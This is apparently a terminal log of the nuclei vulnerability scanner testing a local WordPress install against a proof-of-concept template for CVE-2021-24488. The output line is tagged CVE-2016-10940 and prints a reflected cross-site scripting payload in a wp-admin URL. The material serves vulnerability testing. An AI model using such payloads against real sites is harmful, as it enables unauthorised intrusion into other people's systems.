 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-24488/poc/nuclei/CVE-2021-24488.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-04 10:46:06] [CVE-2016-10940] [http] [high] http://localhost/wp-admin/edit.php?post_type=post_grid&page=post-grid-settings&tab="><script>alert(1)</script>